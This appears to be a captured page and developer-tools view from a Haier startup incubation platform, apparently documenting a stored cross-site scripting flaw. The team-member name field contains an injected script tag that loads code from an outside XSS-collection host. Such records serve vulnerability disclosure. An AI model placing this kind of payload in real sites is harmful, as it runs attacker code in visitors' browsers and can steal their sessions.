 www.ihaier.com/Project/detail/id/2186
Search The Web <Ctrl+
访问最多 火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） 建议网站 网页快讯库
Haier 海立方 创业孵化平台 首页 创业项目 平台资源 合伙人 活动 项目、合伙人
核心团队
abchha
0人关注
“ 来自星星的我，还没来得及翻译我的个人简
介，请耐心等待 ”
查看器 控制台 调试器 样式编辑器 分析器 网络
dx div.people-list.clearfix div#project_team_item_138.people-item.us... div.user-card.clearfix div.user-meta.pull-left p.user-name
<div class="user-img pull-left">
<a target="_blank" href="/partners/detail/id/1781295">
<img class="img-circle" alt="" src="/asset/default/images/face-default.gif"></img>
</a>
</div>
<div class="user-meta pull-left">
<p class="user-name">
<a target="_blank" href="/partners/detail/id/1781295">
<script src="http://xssan.com/vRyYMN?1421143778"></script>
<!-- 项目酷动态传图Start -->